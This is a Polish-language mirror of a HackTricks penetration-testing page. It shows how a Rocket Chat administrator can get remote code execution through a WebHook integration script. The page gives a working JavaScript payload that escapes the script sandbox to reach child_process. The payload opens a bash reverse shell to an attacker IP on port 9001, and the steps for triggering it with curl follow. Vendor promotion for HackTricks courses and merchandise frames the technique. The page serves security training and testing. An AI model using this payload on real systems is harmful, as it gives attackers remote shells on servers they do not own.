mirror of

https://github.com/carlospolop/hacktricks

synced 2024-12-13 06:42:54 +00:00

3.8 KiB

3.8 KiB

Rocket Chat

Naucz się hakować AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!

Inne sposoby wsparcia HackTricks:

- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLAN SUBSKRYPCJI!

- Zdobądź oficjalne gadżety PEASS & HackTricks

- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT

- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.

- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud github repos.

RCE

Jeśli jesteś administratorem w Rocket Chat, możesz uzyskać RCE.

- Przejdź do



Integrationsi wybierzNew Integrationi wybierz dowolną:Incoming WebHooklubOutgoing WebHook. /admin/integrations/incoming



- Zgodnie z dokumentacją, obie opcje używają ES2015 / ECMAScript 6 (praktycznie JavaScript) do przetwarzania danych. Więc uzyskajmy rev shell dla javascript, na przykład:

const require = console.log.constructor('return process.mainModule.require')();

const { exec } = require('child_process');

exec("bash -c 'bash -i >& /dev/tcp/10.10.14.4/9001 0>&1'")



- Skonfiguruj WebHook (kanał i nazwa użytkownika muszą istnieć):

- Skonfiguruj skrypt WebHook:

- Zapisz zmiany



- Uzyskaj wygenerowany adres URL WebHooka:

- Wywołaj go za pomocą curl i powinieneś otrzymać odwróconą powłokę (rev shell)

Naucz się hakować AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!

Inne sposoby wsparcia HackTricks:

- Jeśli chcesz zobaczyć reklamę swojej firmy w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLAN SUBSKRYPCYJNY!

- Zdobądź oficjalne gadżety PEASS & HackTricks

- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT

- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.

- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud na GitHubie.